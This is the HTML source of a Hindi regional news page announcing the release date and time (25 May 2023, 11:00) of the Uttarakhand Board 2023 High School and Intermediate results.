oneSignal_options['safari_web_id'] = "web.onesignal.auto.1f868039-39c5-4cdf-b63f-2c8777cb9e04";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['displayPredicate'] = function() {
return OneSignal.isPushNotificationsEnabled()
.then(function(isPushEnabled) {
return !isPushEnabled;
});
};
oneSignal_options['notifyButton']['showCredit'] = false;
oneSignal_options['notifyButton']['text'] = {};
OneSignal.init(window._oneSignalInitOptions);
OneSignal.showSlidedownPrompt();      });
function documentInitOneSignal() {
var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");
var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
}
if (document.readyState === 'complete') {
documentInitOneSignal();
}
else {
window.addEventListener("load", function(event){
documentInitOneSignal();
});
}
</script>
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9006954198842271&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://parvatprerna.com/wp-content/uploads/2021/02/cropped-site-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://parvatprerna.com/wp-content/uploads/2021/02/cropped-site-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://parvatprerna.com/wp-content/uploads/2021/02/cropped-site-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://parvatprerna.com/wp-content/uploads/2021/02/cropped-site-icon-270x270.png" />
<style type="text/css" id="wp-custom-css">
/* @header */
#mvp-nav-menu {
max-width: 100% !important;
} #menu-primary-menu-1 li:last-child a {
color: #fff;
background: #F44336;
border-radius: 8px;
}
/* @footer */
.copyright {font-size: 12px;text-align: center; line-height: 1.2} .copyright span {color: #aaa; display: block;} .copyright .disclaimer {font-size: 9px; opacity:0.5} .copyright img.webtik {display: block; max-width: 108px; margin: 0 auto;}		</style>
</head>
<body class="post-template-default single single-post postid-39310 single-format-standard aa-prefix-parva-">
<div id="mvp-fly-wrap">
<div id="mvp-fly-menu-top" class="left relative">
<div class="mvp-fly-top-out left relative">
<div class="mvp-fly-top-in">
<div id="mvp-fly-logo" class="left relative">
<a href="https://parvatprerna.com/"><img src="[data-uri]" alt="पर्वत प्रेरणा (Parvat Prerna)" data-rjs="2" data-src="https://parvatprerna.com/wp-content/uploads/2023/02/ParvatPrerna_logo_250x60_1-1.png" decoding="async" class="lazyload" width="251" height="61" data-eio-rwidth="251" data-eio-rheight="61" /><noscript><img src="https://parvatprerna.com/wp-content/uploads/2023/02/ParvatPrerna_logo_250x60_1-1.png" alt="पर्वत प्रेरणा (Parvat Prerna)" data-rjs="2" data-eio="l" /></noscript></a>
</div><!--mvp-fly-logo-->
</div><!--mvp-fly-top-in-->
<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
<span></span>
<span></span>
<span></span>
<span></span>
</div><!--mvp-fly-but-wrap-->
</div><!--mvp-fly-top-out-->
</div><!--mvp-fly-menu-top-->
<div id="mvp-fly-menu-wrap">
<nav class="mvp-fly-nav-menu left relative">
<div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1273"><a href="https://parvatprerna.com/category/uttarakhand/">उत्तराखण्ड</a>
<ul class="sub-menu">
<li id="menu-item-1274" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1274"><a href="https://parvatprerna.com/category/uttarakhand/kumaun/">कुमाऊँ</a></li>
<li id="menu-item-1275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://parvatprerna.com/category/uttarakhand/garhwal/">गढ़वाल</a></li>
</ul>
</li>
<li id="menu-item-1134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1134"><a href="https://parvatprerna.com/category/national-news/">राष्ट्रीय</a>
<ul class="sub-menu">
<li id="menu-item-8523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8523"><a href="https://parvatprerna.com/category/delhi-news/">दिल्ली</a></li>
<li id="menu-item-8522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8522"><a href="https://parvatprerna.com/category/uttarpradesh-news/">उत्तर प्रदेश</a></li>
</ul>
</li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1137"><a href="https://parvatprerna.com/category/politics-news/">राजनीति</a></li>
<li id="menu-item-1276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1276"><a href="https://parvatprerna.com/category/crime/">क्राइम</a></li>
<li id="menu-item-1278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1278"><a href="https://parvatprerna.com/category/employment-news/">रोज़गार</a></li>
<li id="menu-item-1378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1378"><a href="https://parvatprerna.com/category/government-schemes/">सरकारी योजनाएँ</a></li>
<li id="menu-item-1506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1506"><a href="#">अन्य</a>
<ul class="sub-menu">
<li id="menu-item-1507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1507"><a href="https://parvatprerna.com/category/sports/">खेल</a></li>
<li id="menu-item-1678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1678"><a href="https://parvatprerna.com/category/astrology/">ज्योतिष</a></li>
<li id="menu-item-1288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1288"><a href="https://parvatprerna.com/category/spirituality/">आध्यात्मिक</a></li>
<li id="menu-item-1280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1280"><a href="https://parvatprerna.com/category/culture/">संस्कृति</a></li>
<li id="menu-item-1290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1290"><a href="https://parvatprerna.com/category/literature/">साहित्य</a></li>
<li id="menu-item-8524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8524"><a href="https://parvatprerna.com/category/tourism-news/">पर्यटन</a></li>
<li id="menu-item-1377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1377"><a href="https://parvatprerna.com/category/current-affairs/">समसामयिकी</a></li>
</ul>
</li>
<li id="menu-item-59469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59469"><a href="https://parvatprerna.com/e-paper/">इ-पेपर</a></li>
</ul></div>		</nav>
</div><!--mvp-fly-menu-wrap-->
<div id="mvp-fly-soc-wrap">
<span class="mvp-fly-soc-head">Connect with us</span>
<ul class="mvp-fly-soc-list left relative">
<li><a href="https://www.facebook.com/parvatprernatv" target="_blank" class="fa fa-facebook-official fa-2"></a></li>
<li><a href="https://twitter.com/parvat_prerna" target="_blank" class="fa fa-twitter fa-2"></a></li>
<li><a href="https://www.instagram.com/parvatprerna" target="_blank" class="fa fa-instagram fa-2"></a></li>
<li><a href="https://www.youtube.com/c/ParvatPrerna" target="_blank" class="fa fa-youtube-play fa-2"></a></li>
</ul>
</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->		<div id="mvp-site" class="left relative">
<!-- @edit: GovtAd-728x90 -->
<div style="margin-left: auto; margin-right: auto; text-align: center; " id="parva-1486212014">
<a href="https://www.instagram.com/dipr_uk?igsh=MXM5b2hqYWVoamwzcA=="><img src="[data-uri]" onerror="this.style.display='none'" data-src="https://webtik.in/ads/728x90.jpg?nocache=1760985252" decoding="async" class="lazyload" /><noscript><img src="https://webtik.in/ads/728x90.jpg?nocache=1760985252" onerror="this.style.display='none'" data-eio="l" /></noscript></a></div><!-- //@edit -->
<header id="mvp-head-wrap" class="left relative">
<div id="mvp-head-top" class="left relative">
<div id="mvp-search-wrap">
<div id="mvp-search-box">
<form method="get" id="searchform" action="https://parvatprerna.com/">
<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
<input type="hidden" id="searchsubmit" value="Search" />
</form>					</div><!--mvp-search-box-->
<div class="mvp-search-but-wrap mvp-search-click">
<span></span>
<span></span>
</div><!--mvp-search-but-wrap-->
</div><!--mvp-search-wrap-->
</div><!--mvp-head-top-->
<div id="mvp-nav-wrap" class="left relative">
<div class="mvp-main-boxed-wrap">
<div class="mvp-main-out relative">
<div class="mvp-main-in">
<div class="mvp-main-nav-cont left relative">
<div class="mvp-nav-left-out">
<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
<span></span>
<span></span>
<span></span>
<span></span>
</div><!--mvp-fly-but-wrap-->
<div id="mvp-logo-nav" class="left relative" itemscope itemtype="http://schema.org/Organization">
<a itemprop="url" href="https://parvatprerna.com/"><img itemprop="logo" src="[data-uri]" alt="पर्वत प्रेरणा (Parvat Prerna)" data-rjs="2" data-src="https://parvatprerna.com/wp-content/uploads/2023/02/ParvatPrerna_logo_250x60_1-1.png" decoding="async" class="lazyload" width="251" height="61" data-eio-rwidth="251" data-eio-rheight="61" /><noscript><img itemprop="logo" src="https://parvatprerna.com/wp-content/uploads/2023/02/ParvatPrerna_logo_250x60_1-1.png" alt="पर्वत प्रेरणा (Parvat Prerna)" data-rjs="2" data-eio="l" /></noscript></a>
<h2 class="mvp-logo-title">पर्वत प्रेरणा (Parvat Prerna)</h2>
</div><!--mvp-logo-nav-->
<div class="mvp-nav-left-in">
<div id="mvp-nav-right-wrap" class="left">
<div class="mvp-nav-right-out">
<div class="mvp-nav-right-in">
<div id="mvp-nav-main" class="left">
<nav id="mvp-nav-menu">
<div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1273"><a href="https://parvatprerna.com/category/uttarakhand/">उत्तराखण्ड</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1274"><a href="https://parvatprerna.com/category/uttarakhand/kumaun/">कुमाऊँ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://parvatprerna.com/category/uttarakhand/garhwal/">गढ़वाल</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1134"><a href="https://parvatprerna.com/category/national-news/">राष्ट्रीय</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8523"><a href="https://parvatprerna.com/category/delhi-news/">दिल्ली</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8522"><a href="https://parvatprerna.com/category/uttarpradesh-news/">उत्तर प्रदेश</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1137"><a href="https://parvatprerna.com/category/politics-news/">राजनीति</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1276"><a href="https://parvatprerna.com/category/crime/">क्राइम</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1278"><a href="https://parvatprerna.com/category/employment-news/">रोज़गार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1378"><a href="https://parvatprerna.com/category/government-schemes/">सरकारी योजनाएँ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1506"><a href="#">अन्य</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1507"><a href="https://parvatprerna.com/category/sports/">खेल</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1678"><a href="https://parvatprerna.com/category/astrology/">ज्योतिष</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1288"><a href="https://parvatprerna.com/category/spirituality/">आध्यात्मिक</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1280"><a href="https://parvatprerna.com/category/culture/">संस्कृति</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1290"><a href="https://parvatprerna.com/category/literature/">साहित्य</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8524"><a href="https://parvatprerna.com/category/tourism-news/">पर्यटन</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1377"><a href="https://parvatprerna.com/category/current-affairs/">समसामयिकी</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59469"><a href="https://parvatprerna.com/e-paper/">इ-पेपर</a></li>
</ul></div>										</nav><!--mvp-nav-menu-->
</div><!--mvp-nav-main-->
</div><!--mvp-nav-right-in-->
<div id="mvp-nav-right" class="relative">
<div id="mvp-nav-soc" class="left relative">
<a href="https://www.facebook.com/parvatprernatv" target="_blank"><span class="mvp-nav-soc-but fa fa-facebook fa-2"></span></a>
<a href="https://twitter.com/parvat_prerna" target="_blank"><span class="mvp-nav-soc-but fa fa-twitter fa-2"></span></a>
</div><!--mvp-nav-soc-->
<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
</div><!--mvp-nav-right-->
</div><!--mvp-nav-right-out-->
</div><!--mvp-nav-right-wrap-->
</div><!--mvp-nav-left-in-->
</div><!--mvp-nav-left-out-->
</div><!--mvp-main-nav-cont-->
</div><!--mvp-main-in-->
</div><!--mvp-main-out-->
</div><!--mvp-main-boxed-wrap-->
</div><!--mvp-nav-wrap-->
</header><!--mvp-head-wrap-->
<!-- @edit: GovtAd-468x60 -->
<div style="margin-left: auto; margin-right: auto; text-align: center; " id="parva-274873779">
<a href="https://www.instagram.com/dipr_uk?igsh=MXM5b2hqYWVoamwzcA=="><img src="[data-uri]" onerror="this.style.display='none'" data-src="https://webtik.in/ads/468x60.jpg?nocache=1760985253" decoding="async" class="lazyload" /><noscript><img src="https://webtik.in/ads/468x60.jpg?nocache=1760985253" onerror="this.style.display='none'" data-eio="l" /></noscript></a></div><!-- //@edit -->
<div id="mvp-main-wrap" class="left relative">
<div class="mvp-main-boxed-wrap">
<div class="mvp-main-out relative">
<div class="mvp-main-in">
<div id="mvp-main-content-wrap" class="left relative"><div id="mvp-post-area" class="post-39310 post type-post status-publish format-standard has-post-thumbnail hentry category-uttarakhand category-kumaun tag-featured">
<div class="mvp-content-side-out relative">
<div class="mvp-content-side-in">
<div id="mvp-content-left-wrap" class="left relative">
<article id="mvp-post-content-wrap" class="left relative" itemscope itemtype="http://schema.org/NewsArticle">
<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://parvatprerna.com/uttarakhand-board-exams-will-come-this-day-date-fixed/"/>
<div id="mvp-post-feat-img" class="left relative" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
<picture><source   type="image/webp" data-srcset="https://parvatprerna.com/wp-content/uploads/2023/05/IMG-20230522-WA0152.jpg.webp"><img width="1024" height="589" src="[data-uri]" class="attachment- size- wp-post-image lazyload" alt="" decoding="async" fetchpriority="high" data-eio="p" data-src="https://parvatprerna.com/wp-content/uploads/2023/05/IMG-20230522-WA0152.jpg" data-eio-rwidth="1024" data-eio-rheight="589" /><noscript><img width="1024" height="589" src="https://parvatprerna.com/wp-content/uploads/2023/05/IMG-20230522-WA0152.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" data-eio="l" /></noscript></picture>																						<meta itemprop="url" content="https://parvatprerna.com/wp-content/uploads/2023/05/IMG-20230522-WA0152.jpg">
<meta itemprop="width" content="1024">
<meta itemprop="height" content="589">
</div><!--mvp-post-feat-img-->
<div id="mvp-post-content" class="left relative">
<div class="mvp-post-content-out relative">
<div id="mvp-post-info-col" class="left relative">
<div id="mvp-related-posts" class="left relative">
<ul class="mvp-related-posts-list left related">
<li>
<div class="mvp-related-img left relative">
<a href="https://parvatprerna.com/children-united-and-shared-the-diwali-festival-and-started-a-unique-initiative-watch-video/" rel="bookmark" title="बच्चों ने एक जुट होकर साझा किया दीपावली पर्व एक अनोखी पहल की करी शुरुआत।,देखे video">
<picture><source   type="image/webp" data-srcset="https://parvatprerna.com/wp-content/uploads/2025/10/IMG-20251020-WA0015-400x240.jpg.webp"><img width="400" height="240" src="[data-uri]" class="mvp-reg-img wp-post-image lazyload" alt="" decoding="async" data-eio="p" data-src="https://parvatprerna.com/wp-content/uploads/2025/10/IMG-20251020-WA0015-400x240.jpg" data-eio-rwidth="400" data-eio-rheight="240" /><noscript><img width="400" height="240" src="https://parvatprerna.com/wp-content/uploads/2025/10/IMG-20251020-WA0015-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></picture>						<picture><source   type="image/webp" data-srcset="https://parvatprerna.com/wp-content/uploads/2025/10/IMG-20251020-WA0015-100x100.jpg.webp"><img width="100" height="100" src="[data-uri]" class="mvp-mob-img wp-post-image lazyload" alt="" decoding="async" data-eio="p" data-src="https://parvatprerna.com/wp-content/uploads/2025/10/IMG-20251020-WA0015-100x100.jpg" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img width="100" height="100" src="https://parvatprerna.com/wp-content/uploads/2025/10/IMG-20251020-WA0015-100x100.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></picture>					</a>
</div><!--related-img-->
<div class="mvp-related-text left relative">
<a href="https://parvatprerna.com/children-united-and-shared-the-diwali-festival-and-started-a-unique-initiative-watch-video/">बच्चों ने एक जुट होकर साझा किया दीपावली पर्व एक अनोखी पहल की करी शुरुआत।,देखे video</a>
</div><!--related-text-->
</li>
<li>
<div class="mvp-related-img left relative">
<a href="https://parvatprerna.com/womans-painful-death-after-delivery-patti-family-created-ruckus-in-the-hospital/" rel="bookmark" title="डिलीवरी के बाद महिला की दर्दनाक मौत, पेट में रह गई थी पट्टी, परिवार ने अस्पताल में किया हंगामा">
<img width="360" height="240" src="[data-uri]" class="mvp-reg-img default-featured-img lazyload" alt="Breaking news at Parvat Prerna" decoding="async" data-src="https://parvatprerna.com/wp-content/uploads/2021/02/breaking-news-parvat-prerna.jpg" data-eio-rwidth="612" data-eio-rheight="408" /><noscript><img width="360" height="240" src="https://parvatprerna.com/wp-content/uploads/2021/02/breaking-news-parvat-prerna.jpg" class="mvp-reg-img default-featured-img" alt="Breaking news at Parvat Prerna" decoding="async" data-eio="l" /></noscript>						<img width="100" height="67" src="[data-uri]" class="mvp-mob-img default-featured-img lazyload" alt="Breaking news at Parvat Prerna" decoding="async" data-src="https://parvatprerna.com/wp-content/uploads/2021/02/breaking-news-parvat-prerna.jpg" data-eio-rwidth="612" data-eio-rheight="408" /><noscript><img width="100" height="67" src="https://parvatprerna.com/wp-content/uploads/2021/02/breaking-news-parvat-prerna.jpg" class="mvp-mob-img default-featured-img" alt="Breaking news at Parvat Prerna" decoding="async" data-eio="l" /></noscript>					</a>
</div><!--related-img-->
<div class="mvp-related-text left relative">
<a href="https://parvatprerna.com/womans-painful-death-after-delivery-patti-family-created-ruckus-in-the-hospital/">डिलीवरी के बाद महिला की दर्दनाक मौत, पेट में रह गई थी पट्टी, परिवार ने अस्पताल में किया हंगामा</a>
</div><!--related-text-->
</li>
<li>
<div class="mvp-related-img left relative">
<a href="https://parvatprerna.com/why-lakshmi-is-made-from-sugarcane-in-kumaon-on-diwali-the-tradition-is-400-years-old/" rel="bookmark" title="दीवाली पर कुमाऊं में गन्ने से क्यों बनाते हैं लक्ष्मी?, 400 साल पुरानी है परंपरा">
<img width="360" height="240" src="[data-uri]" class="mvp-reg-img default-featured-img lazyload" alt="Breaking news at Parvat Prerna" decoding="async" data-src="https://parvatprerna.com/wp-content/uploads/2021/02/breaking-news-parvat-prerna.jpg" data-eio-rwidth="612" data-eio-rheight="408" /><noscript><img width="360" height="240" src="https://parvatprerna.com/wp-content/uploads/2021/02/breaking-news-parvat-prerna.jpg" class="mvp-reg-img default-featured-img" alt="Breaking news at Parvat Prerna" decoding="async" data-eio="l" /></noscript>						<img width="100" height="67" src="[data-uri]" class="mvp-mob-img default-featured-img lazyload" alt="Breaking news at Parvat Prerna" decoding="async" data-src="https://parvatprerna.com/wp-content/uploads/2021/02/breaking-news-parvat-prerna.jpg" data-eio-rwidth="612" data-eio-rheight="408" /><noscript><img width="100" height="67" src="https://parvatprerna.com/wp-content/uploads/2021/02/breaking-news-parvat-prerna.jpg" class="mvp-mob-img default-featured-img" alt="Breaking news at Parvat Prerna" decoding="async" data-eio="l" /></noscript>					</a>
</div><!--related-img-->
<div class="mvp-related-text left relative">
<a href="https://parvatprerna.com/why-lakshmi-is-made-from-sugarcane-in-kumaon-on-diwali-the-tradition-is-400-years-old/">दीवाली पर कुमाऊं में गन्ने से क्यों बनाते हैं लक्ष्मी?, 400 साल पुरानी है परंपरा</a>
</div><!--related-text-->
</li>
<li>
<div class="mvp-related-img left relative">
<a href="https://parvatprerna.com/tragic-accident-in-uttarkashi-dumper-driver-died-after-falling-into-a-120-meter-deep-ditch/" rel="bookmark" title="उत्तरकाशी में दर्दनाक हादसा: 120 मीटर गहरी खाई में गिरा डंपर, चालक की मौत">
<picture><source  sizes='(max-width: 400px) 100vw, 400px' type="image/webp" data-srcset="https://parvatprerna.com/wp-content/uploads/2025/10/accident-uttarkashi-barkot-400x240.jpg.webp 400w, https://parvatprerna.com/wp-content/uploads/2025/10/accident-uttarkashi-barkot-1000x597.jpg.webp 1000w"><img width="400" height="240" src="[data-uri]" class="mvp-reg-img wp-post-image lazyload" alt="" decoding="async"   data-eio="p" data-src="https://parvatprerna.com/wp-content/uploads/2025/10/accident-uttarkashi-barkot-400x240.jpg" data-srcset="https://parvatprerna.com/wp-content/uploads/2025/10/accident-uttarkashi-barkot-400x240.jpg 400w, https://parvatprerna.com/wp-content/uploads/2025/10/accident-uttarkashi-barkot-1000x597.jpg 1000w" data-sizes="auto" data-eio-rwidth="400" data-eio-rheight="240" /><noscript><img width="400" height="240" src="https://parvatprerna.com/wp-content/uploads/2025/10/accident-uttarkashi-barkot-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" srcset="https://parvatprerna.com/wp-content/uploads/2025/10/accident-uttarkashi-barkot-400x240.jpg 400w, https://parvatprerna.com/wp-content/uploads/2025/10/accident-uttarkashi-barkot-1000x597.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" data-eio="l" /></noscript></picture>						<picture><source   type="image/webp" data-srcset="https://parvatprerna.com/wp-content/uploads/2025/10/accident-uttarkashi-barkot-100x100.jpg.webp"><img width="100" height="100" src="[data-uri]" class="mvp-mob-img wp-post-image lazyload" alt="" decoding="async" data-eio="p" data-src="https://parvatprerna.com/wp-content/uploads/2025/10/accident-uttarkashi-barkot-100x100.jpg" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img width="100" height="100" src="https://parvatprerna.com/wp-content/uploads/2025/10/accident-uttarkashi-barkot-100x100.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></picture>					</a>
</div><!--related-img-->
<div class="mvp-related-text left relative">
<a href="https://parvatprerna.com/tragic-accident-in-uttarkashi-dumper-driver-died-after-falling-into-a-120-meter-deep-ditch/">उत्तरकाशी में दर्दनाक हादसा: 120 मीटर गहरी खाई में गिरा डंपर, चालक की मौत</a>
</div><!--related-text-->
</li>
</ul></div>							</div><!--mvp-post-info-col-->
<div class="mvp-post-content-in">
<div id="mvp-post-content-mid" class="left relative">
<header id="mvp-post-head" class="left relative">
<a class="mvp-post-cat-link" href="https://parvatprerna.com/category/uttarakhand/"><h3 class="mvp-post-cat left"><span class="mvp-post-cat left">उत्तराखण्ड</span></h3></a>
<h1 class="mvp-post-title entry-title" itemprop="headline">उत्तराखंड बोर्ड परीक्षाफल इस दिन आएगा,तिथि हुई तय</h1>
<div id="mvp-post-info-wrap" class="left relative">
<div id="mvp-post-info-top" class="left relative">
<div class="mvp-post-info-out right relative">
<div id="mvp-post-author-img" class="left relative">
<img alt='' src="[data-uri]"  class="avatar avatar-45 photo lazyload" height='45' width='45' decoding='async' data-src="https://secure.gravatar.com/avatar/23ce888f50fa757984827e79811892dd?s=45&d=mm&r=g" data-srcset="https://secure.gravatar.com/avatar/23ce888f50fa757984827e79811892dd?s=90&#038;d=mm&#038;r=g 2x" data-eio-rwidth="45" data-eio-rheight="45" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/23ce888f50fa757984827e79811892dd?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/23ce888f50fa757984827e79811892dd?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' decoding='async' data-eio="l" /></noscript>												</div><!--mvp-post-author-img-->
<div class="mvp-post-info-in">
<div id="mvp-post-author" class="left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
<p>By<p><span class="author-name vcard fn author" itemprop="name"><a href="https://parvatprerna.com" title="Posts by Parvat Prerna" rel="author">Parvat Prerna</a></span>  <span class="mvp-author-email"><a href="/cdn-cgi/l/email-protection#2858495a5e495c585a4d5a4649464d5c5f475a43684f45494144064b4745"><i class="fa fa-envelope-o fa-2"></i></a></span>													</div><!--mvp-post-author-->
<div id="mvp-post-date" class="left relative">
<span class="post-info-text">Published on</span> <span class="post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2023-05-22">22 May, 2023</time></span>
<meta itemprop="dateModified" content="2023-05-22"/>
</div><!--mvp-post-date-->
</div><!--mvp-post-info-in-->
</div><!--mvp-post-info-out-->
</div><!--mvp-post-info-top-->
<div id="mvp-post-info-bot" class="right relative">
<ul class="mvp-post-soc-list left relative">
<a href="/cdn-cgi/l/email-protection#[base64]">
<li class="mvp-post-soc-email">
<i class="fa fa-envelope-o fa-2" aria-hidden="true"></i>
</li>
</a>
<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://parvatprerna.com/uttarakhand-board-exams-will-come-this-day-date-fixed/&amp;t=उत्तराखंड बोर्ड परीक्षाफल इस दिन आएगा,तिथि हुई तय', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
<li class="mvp-post-soc-fb">
<i class="fa fa-facebook-square fa-2" aria-hidden="true"></i><span class="mvp-post-soc-text">Share</span>
</li>
</a>
<a href="#" onclick="window.open('http://twitter.com/share?text=उत्तराखंड बोर्ड परीक्षाफल इस दिन आएगा,तिथि हुई तय -&amp;url=https://parvatprerna.com/uttarakhand-board-exams-will-come-this-day-date-fixed/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
<li class="mvp-post-soc-twit">
<i class="fa fa-twitter fa-2" aria-hidden="true"></i><span class="mvp-post-soc-text">Tweet</span>
</li>
</a>
<a href="whatsapp://send?text=*उत्तराखंड बोर्ड परीक्षाफल इस दिन आएगा,तिथि हुई तय*%0ahttps://parvatprerna.com/uttarakhand-board-exams-will-come-this-day-date-fixed/%0a%0a*व्हाट्सऐप ग्रुप से जुड़ें -* https://chat.whatsapp.com/JBSWyALNQxp7Y3GJE3UhEI">
<li class="mvp-post-soc-what">
<i class="fa fa-whatsapp fa-2" aria-hidden="true"></i>
</li>
</a>
</ul>
</div><!--mvp-post-info-bot-->
</div><!--mvp-post-info-wrap-->
</header>
<section id="mvp-content-main" itemprop="articleBody" class="post-39310 post type-post status-publish format-standard has-post-thumbnail hentry category-uttarakhand category-kumaun tag-featured">
<p>उत्तराखण्ड विद्यालयी शिक्षा परिषद् रामनगर (नैनीताल) द्वारा संचालित हाईस्कूल एवं इण्टरमीडिएट परीक्षा वर्ष 2023 का परीक्षाफल दिनांक 25 मई 2023 पूर्वाहन 11:00 बजे परिषद् कार्यालय रामनगर (नैनीताल) में घोषित किया जायेगा।</p>
<div class="parva-after-content" style="margin-left: auto; margin-right: auto; text-align: center; margin-bottom: 12px; " id="parva-1495272663"><style>
.ad {
display: block;
margin: 0 auto 12px;
width: 100%;
max-width: 640px;
}
</style>
<!-- <img class="ad" src="" alt="Ad" /> -->
<!-- <img class="ad" src="" alt="Ad" /> -->
<!-- <img class="ad" src="" alt="Ad" /> -->
<picture><source   type="image/webp" data-srcset="https://parvatprerna.com/wp-content/uploads/2025/10/Ad-AmanThakur.jpeg.webp"><img class="ad lazyload" src="[data-uri]" alt="Ad" data-eio="p" data-src="https://parvatprerna.com/wp-content/uploads/2025/10/Ad-AmanThakur.jpeg" decoding="async" width="819" height="457" data-eio-rwidth="819" data-eio-rheight="457" /><noscript><img class="ad" src="https://parvatprerna.com/wp-content/uploads/2025/10/Ad-AmanThakur.jpeg" alt="Ad" data-eio="l" /></noscript></picture>
